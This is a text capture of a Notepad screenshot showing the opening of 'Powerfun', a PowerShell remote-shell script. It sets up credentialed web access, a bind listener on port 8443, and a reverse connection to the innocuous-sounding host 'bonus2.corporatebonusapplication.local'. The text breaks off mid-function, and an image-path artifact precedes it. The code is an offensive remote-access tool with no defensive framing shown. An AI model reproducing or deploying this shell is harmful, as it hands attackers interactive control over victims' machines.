 *Untitled - Notepad
File Edit Format View Help
# Powerfun - Written by Ben Turner & Dave Hardy
function Get-Webclient
{
    $wc = New-Object -TypeName Net.WebClient
    $wc.UseDefaultCredentials = $true
    $wc.Proxy.Credentials = $wc.Credentials
    $wc
}
function powerfun
{
    Param(
    [String]$Command,
    [String]$Sslcon,
    [String]$Download
    )
    Process {
    $modules = @()
    if ($Command -eq "bind")
    {
        $listener = [System.Net.Sockets.TcpListener]8443
        $listener.start()
        $client = $listener.AcceptTcpClient()
    }
    if ($Command -eq "reverse")
    {
        $client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)